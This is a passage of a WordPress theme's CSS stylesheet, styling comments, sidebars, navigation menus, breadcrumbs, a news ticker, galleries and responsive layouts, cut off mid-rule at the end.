.comments-list .comment-reply:hover{
color: #1e88e5;
}
.comments-counter{
font-size: 18px;
}
.comments-counter a{
color: #323232;
}
.comments-list{
list-style: none;
margin: 0;
padding: 20px 0;
}
.comments-list .comment{
border-bottom: 1px solid #e7e7e7;
padding-bottom: 20px;
margin-bottom: 30px;
}
.comments-list .comment.last{
border-bottom: 0;
padding-bottom: 0;
margin-bottom: 0;
}
.comments-list img.comment-avatar{
width: 84px;
height: 84px;
margin-right: 30px;
}
.comments-list .comment-body{
margin-left: 110px;
}
.comments-list .comment-author{
margin-bottom: 0;
margin-top: 0;
font-weight: 600;
font-size: 16px;
color: #303030;
}
.comments-list .comment-date{
color: #959595;
margin-bottom: 5px;
font-size: 12px;
}
.comments-reply{
list-style: none;
margin: 0 0 0 70px;
}
.comments-form{
margin-bottom: 0;
}
.comments-form .title-normal{
margin-bottom: 20px;
}
.comments-form .comments-btn{
margin-top: 20px;
font-size: 12px;
}
/* Sidebar
================================================== */
/* Widget common */
.sidebar .widget{
margin-bottom: 50px;
}
.sidebar-left .widget{
margin-right: 20px;
}
/* Sidebar nav */
.sidebar ul.nav-tabs{
border:0;
}
.sidebar ul.nav-tabs li a{
color: #303030;
border-radius: 0;
padding: 15px 0;
padding-left: 0;
font-weight: 400;
border-bottom: 1px solid #ddd;
transition: 400ms;
}
.sidebar ul.nav-tabs li.active a,
.sidebar ul.nav-tabs li:hover a{
color: #1e88e5;
}
.sidebar ul.nav-tabs li{
color: #303030;
line-height: normal;
}
.sidebar ul.nav-tabs li:last-child a{
border-bottom: 0;
}
/* Widget tags */
.widget-tags ul > li {
float: left;
margin: 3px;
}
.sidebar .widget-tags ul > li a{
border: 1px solid #dadada;
color: #303030;
display: block;
font-size: 14px;
padding: 3px 15px;
transition: all 0.3s ease 0s;
}
.sidebar .widget-tags ul > li a:hover{
background: #1e88e5;
color: #fff;
border: 1px solid transparent;
}
/*-- No sidebar --*/
.block-wrapper.no-sidebar,
.block-wrapper.no-sidebar > .container{
max-width: 850px;
margin: 0 auto;
}
.block-wrapper.solid-bg{
background: #f7f7f7;
background: rgba(247,247,247,1);
}
.solid-bg .side-right{
padding-right: 4px;
}
.solid-bg .left-side{
padding-left: 4px;
}
/* Error page
================================================== */
.error-page .error-code h2{
display: block;
font-size: 200px;
line-height: 200px;
color: #303030;
margin-bottom: 20px;
}
.error-page .error-body .btn{
margin-top: 30px;
font-weight: 700;
}
/* Boxed Layout
================================================== */
.box{
background-position: center 0px;
background-repeat: no-repeat;
background-attachment: fixed;
background-size: cover;
}
.box .wraper{
max-width: 1280px;
margin: 0px auto;
box-shadow: 0 7px 13px rgba(0,0,0,0.15);
}
/*for Nav menu*/
/*category color*/
span.cat-links a {
position: relative;
font-size: 10px;
padding: 0 5px;
text-transform: uppercase;
font-weight: 700;
color: #fff;
height: 20px;
line-height: 20px;
display: inline-block;
}
ul.list-post {
padding-bottom: 25px;
}
p.site-title {
font-size: 28px;
}
.col-sm-6.small-right {
margin-right: -14px;
}
section#news-bulletin-one-post-widget-2 .item {
padding-bottom: 20px;
}
.nav.navbar-nav {
margin: 0;
}
ul.sub-menu{
position: absolute;
top:30px;
left: 0;
z-index: 100;
display: none;
float: left;
min-width: 10rem;
padding: .5rem 0;
margin: .125rem 0 0;
font-size: 1rem;
color:#fff;
text-align: left;
font-weight:700 ;
list-style: none;
background-color:#030f40;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, .15);
border-radius: .25rem;
}

.home-buttom a{
color: #fff;
display: inline-block;
font-size: 18px;
padding:10px;
margin-right:5px;
background: #d90000;
border-radius: 3px;
}
/*================ sidebar =============*/
.sidebar .widget ul li {
border-bottom: 1px solid #eee;
color: #333;
font-size: 14px;
font-weight: 400;
letter-spacing: 0.05em;
padding: 10px 0px;
transition: all 0.3s ease 0s;

}
.sidebar .widget ul li:last-child{
border-bottom:unset;
}
.sidebar .list-post-block {
margin-top: 0px;
}
.sidebar .widget {
margin-bottom: 30px;
}
.sidebar ul.social-icon li {
padding: 10px;
border-bottom: 0px solid #eee;
}
footer#footer .head-title {
font-size: 14px;
line-height: 100%;
text-transform: uppercase;
margin: 0 0 40px;
}
footer#footer .head-title > span {
color: #fff;
height: 30px;
line-height: 30px;
padding: 5px 5px;
position: relative;
}
footer#footer .head-title > span:after{
	content:'' ;
border-bottom: 31px solid #030f40;
}
.next-page {
    margin-top: 10px;
}
.block-wrapper .widget_media_image {
text-align: center;
padding: 25px;
}
.footer-logo a:hover {
color: #fff;
}
.copyright-info a {
color: #fff;
}
span.screen-reader-text {
display: none;
}
.footer-menu ul.menu-design li a {
color: #fff;
}
.list-menu-design {
padding-left: 0;
list-style: none;
}
.post-meta span {
font-size: 12px;
color: #444;
margin-right: -7px;
padding-right: 10px;
border-right: 1px solid #fffdfd00;
line-height: 12px;
display: inline-block;
}
ul.trail-items li {
display: inline-block;
margin-right: 20px;
}
ul.trail-items li:after {
content: "/";
position: absolute;
padding-left: 5px;
color: #000;
}
li.trail-item.trail-end:after{
display: none;
}
nav.navigation.post-navigation h2.screen-reader-text {
display: none;
}
.ample-block-style .post-cat {
position: absolute;
top: 20px;
left: 3px;
z-index: 1;
}
.layout5 .ample-block-style .post-cat{
width:100%;
}
.ample-content.post-title {
padding-top: 0px;
}
img.avatar.avatar-60.photo {
width: 13px;
height: 13px;
padding-right: 2px;
}
.breadcrumbs {
margin-bottom: 20px;
}
#supermag-breadcrumbs {
background: #f2f2f2;
}
nav.breadcrumb-trail.breadcrumbs {
background: #ff7a7a;
padding: 6px;
}
.widget_search form.search-form {
padding: 18px;
}
.page-header {
padding-bottom: 9px;
margin: 0;
}
.nav-next {
float: right;
padding-top: -26px;
margin-top: -21px;
}
/*for peginations*/
.next-page .navigation li a,
.next-page .navigation li.disabled {
color: #fff !important;
text-decoration:none;
display:table;
padding:8px 15px;
background-color: #1c1c1c;
cursor: pointer;
text-transform: uppercase;
font-weight: bold;
}
.next-page .navigation li {
display: inline-block;
margin: 5px;
}
.next-page .navigation li a:hover{
background-color: #0091ea;
color: #fff!important;
}
.next-page .navigation li.active a{
background-color: #0091ea;
color: #fff!important;
}
.nav-next {
float: right;
padding-top: -26px;
margin-top: 4px;
}
#news-details-slide .item ,.box-blog{
padding: 12px 15px 7px 0;
}
.box-blog .continue-link{
padding:5px 10px ;
}
/*color for social menu */
i.fab.fa-facebook-f {
color: #0202c1;
}
i.fab.fa-twitter {
color: #00d3f2;
}
i.fab.fa-google-plus-g {
color: #e81515;
}
i.fab.fa-linkedin-in {
color: #004b7c;
}
.entry-meta a {
font-size: 17px;
color: #444;
}
span.author-name {
font-size: 17px;
color: #444;
}
h1.page-title, h1.entry-title, h2.entry-title {
position: relative;
margin-bottom: 15px;
font-size: 25px;
border-bottom: 2px solid #eee;
}
h1.page-title:before ,h1.entry-title:before, h2.entry-title:before{
content: '';
background: #0073aa;
display: inline-block;
position: absolute;
left: 0;
bottom: -2px;
width: 100%;
max-width: 100px;
height: 2px;
z-index: 0;
}
.sidebar a {
color: #444;
font-size: 17px;
}
.small-image .ample-block-style.post-float .img-post img {
max-width: 135px;
min-height: 108px;
}
.news-details.block.color-default {
margin-top: 30px;
}
.footer-info-content p {
margin-bottom: 2px;
font-size: 20px;
color: #fff;
}
.site-info p {
color: #fff;
}
/*--- comment ---*/
.comments-area .comment-list .comment {
background: #fff;
padding: 15px;
margin-bottom: 20px;
}
.comments-area .comment article {
background: #fbfafa;
padding: 15px;
margin-bottom: 15px;
border: 1px solid #eee;
}
.comments-area .comment-list li .children {
padding-left: 20px;
}
ol.comment-list li {
list-style-type: none;
}
.comments-area .comment-list .children .comment {
margin-bottom: 0;
}
.comment-author.vcard .fn {
padding-left: 15px;
margin-top: 0;
}
.comment-metadata {
margin-top: 10px;
}
.comment-form label {
width: 100%;
}
.comment-form input {
width: 100%;
}
.comment-form .submit {
width: auto;
padding: 15px 25px;
text-transform: uppercase;
color: #fff;
background: #222222;
font-size: 14px;
margin-top: 15px;
}
textarea#comment {
width: 100%;
}
.top-menu li a{
color: #444;
}
h2.entry-title a {
color: #444;
}
ul.list-post.review-post-list li {
padding-bottom: 113px!important;
}
.sidebar .ample-block-style.post-float .img-post {
float: left;
position: relative;
z-index: 1;
margin-right: 20px;
max-height: 109px;
max-width: 100%;
}
.sidebar .list-post-block ul li {
border-bottom: 1px solid #fff;
color: #333;
font-size: 14px;
font-weight: 400;
letter-spacing: 0.05em;
padding: 10px 0px;
transition: all 0.3s ease 0s;
margin-left: -20px;
margin-bottom:10px
}
.block-wrapper.adjust {
padding-right: -30px;
margin-left: 15px;
}
/*=================sidebar============ */
/* sidebar */
.left-sidebar #primary {
float: right;
}
.no-sidebar #secondary {
display: none;
}
.no-sidebar #primary {
width:100%
}
.right-sidebar #primary {
float: left;
}
/*search display */
.search-block input.search-submit {
display: none;
}
.search-block input.search-submit {
display: none;
}
.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
border: 1px solid #0083ff;
outline: 1px dotted;
}
#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
outline: 2px dotted #1d6ea5;
}
li.trail-item a {
color: #fff;
}
.current-date {
color: #444;
}
.widget .social-icon {
list-style: none;
margin: 0;
padding: 21px;
}
.widget i.fab.fa-facebook-f {
background: #1e88e5;
}
.widget i.fab.fa-linkedin-in {
background: #0a3255;
}
section.block-wrapper.adjust div#primary {
padding: 0;
}
input.search-submit {
color: #fff;
}
.layout-header1 .site-branding {
text-align: center;
}
/*search form Design */
.entry-meta span {
padding-right: 4px;
font-size: 14px;
text-transform: capitalize;
}
.entry-meta time.entry-date.published.updated {
font-size: 14px;
padding-right: 4px;
}
span.posted-on a {
padding-left: 4px;
padding-right: 4px;
}
span.author-name {
padding-right: 10px;
}
h2.entry-title {
position: relative;
margin-bottom: 15px;
font-size: 20px;
border-bottom: 2px solid #eee;
}
/*===============menu error fixed ================
==========================*/
.navbar-nav ul.sub-menu {
position: absolute;
float: none;
}
ul.sub-menu li {
padding: 13px;
border-bottom: 1px solid;
}
ul.sub-menu {
width: 250px;
}
@media only screen and (max-width: 600px) {
ul#menu-primary-menu-1 li {
display: inherit;
}
}
.block-wrapper.home1 .latest-news-slide .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
max-height: 156px;
min-height: 156px;
}
.nav.navbar-nav .sub-menu li{
display: block!important;
border-bottom: 1px solid #ebedf2;
padding: 0;
}
.nav.navbar-nav .sub-menu li:last-child{
border: none;
}
.nav.navbar-nav .sub-menu li a {
color:#fff;
padding: 13px;
display: block;
transition: all 0.3s ease;
font-size: 14px;
}
.nav.navbar-nav .sub-menu li a:hover{
opacity:0.8 ;
}
.main-menu.clearfix {
background: #030f40;
z-index: 99;
position:relative;
}
.box .wraper .main-menu.clearfix {
margin:0 -5px ;
}
.box .wraper .main-menu::before, .main-menu::after {
border-bottom: 5px solid transparent;
border-right: 5px solid #030f40;
border-top: 5px solid transparent;
bottom: -6px;
content: "";
height: 0;
left:0px;
position: absolute;
width: 5px;
}
.box .wraper .main-menu::after {
left: auto;
right: 0px;
transform: rotate(180deg);
visibility: visible;
}
/* .admin-bar .main-menu.clearfix.navbar-fixed-top {
margin-top: 31px;
} */
ul.navbar-nav > li > a {
display: inline-block;
padding: 0 10px;
font-size: 14px;
text-transform: uppercase;
color: #ffffff;
margin: 0;
position: relative;
font-weight:700 ;
-webkit-transition: 350ms;
-moz-transition: 350ms;
-o-transition: 350ms;
transition: 350ms;
}
li.home-buttom.navbar-nav {
list-style-type: none;
padding-right: 10px;
}
li.home-buttom.navbar-nav {
background: #1e88e5;
padding: 9px;
}
.home-buttom i.fa.fa-home {
font-size: 21px;
color: #fff;
}
.four-column .hot-post-bottom, .four-column .hot-post-bottom img {
min-height: 232px;
max-height: 232px;
}
/* =========auther widgets =========*/
.profile-wrapper.authur {
text-align: center;
}
.profile-wrapper p {
padding-right: 9px;
padding-left: 9px;
}
.news-bulletin-author-profile .social-icon {
text-align: center;
}
i.fas.fa-align-justify {
font-size: 20px;
color: #fff;
}
/* Galleries
--------------------------------------------- */
.gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}
figure.gallery-item img {
width: 100%;
/* height: 100%; */
padding-top: -53px;
margin: -20px;
}
.gallery {
margin-top: 42px;
}
.gallery-item {
width: 100%!important;
}
/*====================================menu description =============================*/
.main-menu .menu-description{
position: absolute;
top: 0px;
left: calc(100% - 40px);
background: #fff;
color: #000;
font-size: 10px;
padding: 1px 4px;
line-height: 10px;
z-index: 1;
}
.main-menu .menu-description:after {
position: absolute;
content: '';
width: 0;
height: 0;
border-left: 0px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid transparent;
border-bottom: 5px solid #fff;
left: 0px;
bottom: 0px;
}
/*===== custom date ==*/
.post-date .author, .post-date .cat-links, .post-date.comments, .post-date .date , .post-date.by-author.vcard.author{
display: inline-block;
position: relative;
margin-bottom: 0;
color: #ffffff;
}
.post-date .author a, .post-date.comments a, .post-date .date a , .post-date.by-author.vcard.author a {
color: #ffffff;
text-transform:capitalize;
font-size: 16px;
}
i.ample {
padding-right: 5px;
}
.post-wrap span.post-date.black a {
color: #fff;
font-size: 14px;
}
span.post-date.black a {
    color: #000;
    font-size: 14px;
}
.black  i.ample {
margin-right: 1px!important;
}
.post-meta .post-author a {
color: #393939;
font-weight: 300;
}
.black .post-meta .fa, .post-meta .fas,span.author-name {
color:#444;
text-transform:capitalize;
}
.navbar-brand {
float: left;
height: 0;
padding: 15px 15px;
font-size: 18px;
line-height: 20px;
}
.ample-header-gab{
height: 30px;
}
span.page-numbers.current {
padding: 5px 15px;
color:white ;
border-radius: 3px;
}
a.page-numbers {
padding: 5px 15px;
background: #d92b19;
width: 5px;
line-height: 5px;
border-radius: 3px;
margin: 0;
}
a.page-numbers {
color: #fff!important;
}
/* Responsive styles
================================================== */
.navbar-brand {
float: left;
height: 0;
padding: 15px 15px;
font-size: 18px;
line-height: 20px;
}
.container-fluid {
width: auto;
max-width: 1316px;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;
}
.container{
width:auto;
max-width: 1280px;
}
ul.list-post {
margin-top: 10px;
padding-bottom: 25px;
}
.one-column{
display: flex;
flex-wrap: wrap;
}

.owl-item .featured-post {
position: absolute;
top: 0;
left: 0;
}
/* marquee js tiker */
.simple-marquee-container *{
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
-o-box-sizing:border-box;
box-sizing:border-box;
}
.simple-marquee-container {
width: 100%;
background: white;
float: left;
display: inline-block;
overflow: hidden;
box-sizing: border-box;
height: 45px;
position: relative;
cursor: pointer;
border: 1px solid #b2afaf82;
}
.simple-marquee-container .marquee-sibling {
padding: 0;
background: rgb(61, 61, 61);
width: 16%;
height: 45px;
line-height: 42px;
font-size: 19px;
font-weight: normal;
color: #ffffff;
text-align: center;
float: left;
left: 0;
z-index: 2000;
}
.simple-marquee-container .marquee, .simple-marquee-container *[class^="marquee"] {
display: inline-block;
white-space: nowrap;
position:absolute;
}
.simple-marquee-container .marquee{
margin-left: 25%;
}
.simple-marquee-container .marquee-content-items{
display: inline-block;
padding: 5px;
margin: 0;
height: 45px;
position: relative;
}
.simple-marquee-container .marquee-content-items li{
display: inline-block;
line-height: 35px;
color: #fff;
}
span.ticker-image.rounded-circle {
height: 40px;
width: 93px;
background-size: cover;
background-position: center center;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
-moz-box-flex: 0;
flex: 0 0 auto;
max-width: none;
border-radius: 4px;
}
span.ticker-image.rounded-circle {
padding: 24px;
margin-right: 5px;
margin-left: 5px;
}
.simple-marquee-container a {
font-size: 17px;
color: #444;
}
/* ===============================menu css ================================================*/
@media screen and (min-width: 768px) {
.navbar-nav >li.menu-item-has-children > a:after {
content: "\f107";
font-family: "Font Awesome 5 Free";
display:inline-block;
margin-left: 5px;
}
.navbar-nav >li.menu-item-has-children > ul > li.menu-item-has-children >a{
position: relative;
}
.navbar-nav >li.menu-item-has-children > ul > li.menu-item-has-children >a:after{
content: "\f105";
font-family: "Font Awesome 5 Free";
position: absolute;
font-weight: 900;
right: 5px;
top: 50%;
transform: translateY(-50%);
}
.navbar-nav .dropdown-menu{
display:block;
position: absolute;
width: 230px;
border-radius: 6px;
visibility: hidden;
opacity: 0;
transition: all 0.3s ease-in-out;
margin-top: 5px;
}
.navbar-nav > li:hover  .dropdown-menu{
opacity: 1;
visibility: visible;
margin-top: 0;
}
.navbar-nav .dropdown-menu li a{
position: relative;
display: block;
font-weight: 400;
padding: 10px 25px;
text-transform: capitalize;
}
.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu{
margin-left:1px;
left:100%!important;
top: 0;
transition: all 0.1s ease;
}
.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu .menu-item-has-children .sub-menu{
margin-left:1px;
left:100%!important;
top: 0;
transition: all 0.1s ease;
}
}
/*====== ==== go to top css =========*/
.scrollup {
font-size: 16px;
bottom: 50px;
color: #ffffff;
float: right;
line-height: 1.2;
padding: 10px 17px;
position: fixed;
right: 50px;
text-align: center;
text-shadow: 0 0 1px #313131;
transition: all 0.3s ease-in-out 0s;
z-index: 999;
}
.scrollup:hover {
background: #383838;
color: #fff;
}
a.scrollup {
background: #373737;
color: #fff;
}
.pull-right {
float: right!important;
}
.header {
padding: 25px 0;
background-size: cover;
}
h1.site-title {
font-size: 2em;
margin: 0.10em 0;
font-family: 'Josefin Slab', serif;
letter-spacing:2px;
font-weight:700;
}
h1.site-title a{
	color: #000;
}
.layout-4 .ample-overaly-style .img-post {
max-width: 100%;
position: relative;
overflow: hidden;
}
#layout3 .more-link a.continue-link {
display: inline-block;
min-width: 275px;
}
#layout3 .more-link a.continue-link:hover {
color: white;
background-color: #1f9abf;
}
.more-link {
display: block;
text-align: center;
}
.continue-link {
font-size: 0.875rem;
font-weight: 400;
background: transparent;
color: #666;
padding: 12px 12px;
border: solid 1px #999;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
}
.post-header {
position: relative;
}
.post-wrap {
position: absolute;
top:40%;
left: 20px;
padding: 0;
overflow: hidden;
cursor: pointer;

}
.post-title{
color: #f0e9e9;
margin-top: 0.625rem;
font-size: 1rem;
line-height: 1.25rem;
text-transform: capitalize;
}
.post-header .post-image img {
width: 100%;
height: 250px;
object-fit:cover;
}
.post-header .post-image{
	position: relative;
	background:#c87e7e;
}
.post-header .post-image:after{
content: " ";
position: absolute;
display: block;
width: 100%;
height: 100%;
z-index: 1;
bottom: 0;
left: 0;
background: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.3));
}

.wrap-slider {
padding: 35px 0;
background: #f1f1f4;
margin-bottom: 20px;
}
.wrap-slider .post-title a{
color:#fff;
 }
.term-badge a{
font-size: 12px;
padding: 0 5px;
text-transform: uppercase;
font-weight:600;
color: #fff;
background:#005c80;
}

.wrap-slider .slick-next.slick-arrow {
    display: none !important;
}
.wrap-slider .slick-prev.slick-arrow {
    display: none !important;
}
/* ========= updated for menu=========*/
/* menu design left and right search*/
.menu-layout{
    flex-grow: 1;
}
.navbar-toggler{
display:none;
}
.main-menu .nav-search{
position:initial;
top:initial;
float:none;
right:initial;
}
.sidebar a {
font-size: 15px;
}
/* normal post left right issue fixed */
ul.list-post li .post-float{
display:-ms-flexbox;
display:-webkit-flexbox;
display:flex;
/*  -ms-flex-wrap:wrap;
flex-wrap:wrap; */
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.list-post-block ul.list-post li{
max-height:initial;
margin-bottom: 10px;
}
.list-post-block ul.list-post {
padding-bottom:0;
border-bottom: 1px solid #ddd0d0;
}
.list-post-block ul.list-post>li{
border-bottom: 1px solid #cec9c9;
}
.list-post-block ul.list-post>li:last-child{
border-bottom:unset;
}
.list-post-block .list-post > li:last-child{
margin-bottom: 10px;
border-bottom:unset;
}
ul.list-post li .post-float .ample-content{
flex-grow:1;
}
ul.list-post li .post-float .ample-content .post-title.title-small {
font-size: 14px;
line-height: 1.125rem;
margin-top: 0.5rem;
color: #252525;
margin-bottom: 0;
}
ul.list-post li .post-float .ample-content .post-meta {
margin-top:5px;
line-height:1;
}
ul.list-post li .post-float .ample-content .post-meta .post-author a{
font-size:12px;
}
ul.list-post.review-post-list li {
padding-bottom: 10px!important;
}
/* sidebar post issue fixed */
.sidebar ul.list-post li .ample-content .post-title a{
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
font-size:16px;
}
ul.navbar-nav>li,.nav.navbar-nav .sub-menu li {
position:relative;
z-index:111;
}
/* normal post float half right issue fixed */
.post-float-half{
display:flex;
justify-content: space-between;
align-items: flex-start;
}
.widget_search form.search-form {
width: 100%;
padding: 0 !important;
margin-bottom: 30px;
position: relative;
margin-top: 25px;
z-index: 9;
}
.widget_search{
margin-bottom: 30px;
}
.widget_search label{
width:100%;
margin:0;
}
form.search-form input[type="search"], form.search-form input[type="text"] {
line-height: 1.5;
height: 40px;
box-shadow: 0px 1px 25px 0px rgba(61,65,82,.05);
float: left;
width: 100%;
border: 1px solid #b1b1b1;
}
form.search-form input[type="submit"],  form.search-form input[type="submit"] {
position: absolute;
right: 0;
background-color: #1e88e5;
color: #fff;
border: 0;
padding: 12px 15px;
line-height: 1;
border-radius: 0px 4px 4px 0;
height: 40px;
}
@media screen and (max-width: 767px){
.main-menu .container .row{
-ms-flex-wrap:wrap;
flex-wrap:wrap;
}
.main-menu .site-navigation {
flex: 0 0 100%;
max-width: 100%;
}
ul.navbar-nav>li,.nav.navbar-nav .sub-menu li {
position:relative;
}
.navbar-nav .menu-item-has-children > .sub-menu > .menu-item-has-children > .sub-menu {
margin-left: 0;
top:0;
transition: all 0.5s ease;
}
ul.navbar-nav>li>a {
color:#fff;
}
}
/*================= all menu media query=============================
*/
@media (max-width: 767px){
.post-float-half{
-ms-flex-wrap:wrap;
flex-wrap:wrap;
}
.post-float-half .img-post{
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width:100%;
margin-right:0 !important;
text-align:center;
margin-bottom:15px;
}
.post-float-half .img-post img{
max-height:initial;
max-width:100% !important;
margin-bottom:10px;
}
}
/*post responsive issue fixed */
@media screen and (max-width:576px){
.sidebar ul{
padding:0;
}
ul.list-post li {
margin-top:10px;
}
ul.list-post li .post-float{
-ms-flex-wrap:wrap;
flex-wrap:wrap;
}
ul.list-post li .post-float .img-post{
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width:100%;
margin-right:0 !important;
text-align:center;
}
ul.list-post li .post-float .img-post img{
max-height:initial;
max-width:100% !important;
margin-bottom:10px;
}
}


/*==================== style for responsive menu =======================================================
===============================================================
===================================================================================================*/
@media (max-width: 1199px) and (min-width: 992px){
ul.navbar-nav>li>a, .dropdown-menu li a {
font-size: 14px;
padding:0 15px;
}
}
@media only screen and  (max-width: 991px){
.navbar-toggler{
display:block;
margin:5px 0;
padding: .55rem .75rem;
}
.navbar.navbar-expand-lg {
    padding:0;
}

ul.navbar-nav > li > a::before {
	display:none;
}
.navbar-collapse{
	margin-left:-50px;
	line-height:40px;
	margin-bottom:10px;
	transition:all 1s;
    background: none !important;
}
.navbar-nav > li>a:hover{
	opacity:0.6;
}
.navbar-nav > li.menu-item-has-children > a::after {
	display:none;
}
.navbar-nav .dropdown-icon {
    position: absolute;
    right: -30px;
    top: 0;
    font-size: 12px;
    background: #eeecec;
    width: 28px;
height: 28px;
color: #000 !important;
border: 1px solid #000;
border-radius:5px;
display:flex;
justify-content:center;
align-items:center;
flex-direction:column;
padding: 0;
    cursor:pointer;
}
.top-menu .dropdown-menu{
display:none;
}
.navbar-nav > li > ul.sub-menu{
	position:unset;
	color:white ;
	border:unset;
	border-radius:unset;
	width:100%;
	margin:unset;
	padding:unset;
	border-top:unset;
	background:unset;
}
.nav.navbar-nav .sub-menu li a {
    padding: 5px;
    color:white;
}
.nav.navbar-nav .sub-menu li{
	border:unset;
    border-bottom: 1px solid;
}
}
@media only screen and (max-width: 767px) {

.navbar-nav >li.menu-item-has-children > a:after{
display:none;
}

.navbar-toggler {
    margin: 3px 0;
}
ul#menu-primary-menu {
background: #fff!important;
}
ul#menu-primary-menu li {
background: #fff!important;
}
ul#menu-primary-menu li a {
background: #fff!important;
}
.navbar-nav ul.sub-menu {
position: relative;
float: none;
position:initial;
top:unset;
left:unset;
transition:unset;
transform:unset;
}
ul#menu-primary-menu {
background: #fff!important;
}
h2.trail-browse {
display: none;
}
.simple-marquee-container .marquee-sibling {
padding: 0;
background: rgb(61, 61, 61);
width: 28%;
height: 45px;
line-height: 42px;
font-size: 14px;
font-weight: normal;
color: #ffffff;
text-align: center;
float: left;
left: 0;
z-index: 2000;
}
}
/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
background-color: #eee;
clip: auto !important;
clip-path: none;
color: #444;
display: block;
font-size: 1em;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
/* Above WP toolbar. */
}
a:focus {
outline: thin dotted!important;
}
ul li a:focus ~ ul {
display: block;
visibility: visible;
opacity: 1;
left: auto;
animation: fadeinUp .3s;
}
ul li:focus-within > ul {
display: block;
opacity: 1;
visibility: visible;
left: auto;
animation: fadeinUp .3s;
}
*:focus , button:focus {
outline: 1px dotted;
}
a:focus {
outline: thin dotted!important;
}
ul li a:focus ~ ul {
display: block;
visibility: visible;
opacity: 1;
left: auto;
animation: fadeinUp .3s;
}
ul sub:focus-within > li {
display: block;
opacity: 1;
visibility: visible;
left: auto;
animation: fadeinUp .3s;
}
.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
border: 1px solid #0083ff;
outline: 1px dotted;
}
#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
outline: 2px dotted #1d6ea5;
}
/*breadcumb */
/*---------------------------------------------------
*   Breadcrumb
*   ----------------------------------------------------- */
.breadcrumb{
padding:5px 20px;
border-radius: 0;
background:#000;
margin-bottom: 30px;
}
nav.breadcrumb-trail.breadcrumbs {
display: table;
min-width: 100%;
margin: auto;
}
.trail-browse {
width: 12%;
display: table-cell;
vertical-align: middle;
float: none;
overflow: hidden;
zoom: 1;
font-size: 18px;
line-height: 43px;
margin: 26px 0;
color: #fff;
}
.trail-items{
display: table-cell;
vertical-align: middle;
float: none;
overflow: hidden;
zoom: 1;
border-left: 1px solid #666666;
padding-left: 25px;
}
.breadcrumb li {
font-size: 15px;
line-height: 17px;
color: #fff;;
font-weight: 300;
display: inline-block;
}
.breadcrumb li + li:before {
color: inherit;
padding: 0 10px;
content: "/";
}
.bread {
margin-bottom: 29px;
}
h2.trail-browse {
text-align: center;
}
/* CONTACT US FORM STYLING*/
.wpcf7-form label {
width: 100%;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
width: 100%;
}
.wpcf7-form  textarea {
min-height: 150px;
}
/* ===feature slider */
.left-side {
padding-left: 2px;
}
.slick-slider .fas{
	font-size:14px;
}
#main-left-slider {
    position: relative;
    z-index: 15;
}
#main-left-slider> button{
right:33px;
left:unset ;
top: 17px;
position:absolute;
z-index: 11;
background:#bb1919;
color:white ;
padding:5px;
cursor:pointer;
height: 25px;
line-height: 0px;
width: 25px;
border: none;
}
#main-left-slider >button.right{
right:7px;
}
#main-right-slider> button{
right:33px;
left:unset;
top: 17px;
position:absolute;
z-index: 11;
background:#bb1919;
color:white ;
padding:5px;
cursor:pointer;
height: 25px;
line-height: 0px;
width: 25px;
border:none;
}
#main-right-slider >button.right{
right:7px;
}
.left-margin .left-side {
padding-left: 14px;
}
.right-post.no-padding .hide-slider .hot-post-bottom, .right-post.no-padding .hide-slider .hot-post-bottom img
{
min-height: 300px!important;
max-height: 300px!important;
}
/*===footer == */
#footer .profile-wrapper p {
padding-right: 0;
padding-left: 0;
color: #fff;
}
#footer  .post-meta {
display: none;
}
.ample_advertisement_728x90 {
text-align: center;
}
/* ==== ===For gutentor  =========================================
==================================================================*/
/*@media (min-width: 1200px)*/
.grid-container {
max-width: 1267px;
}
.grid-row {
display: flex;
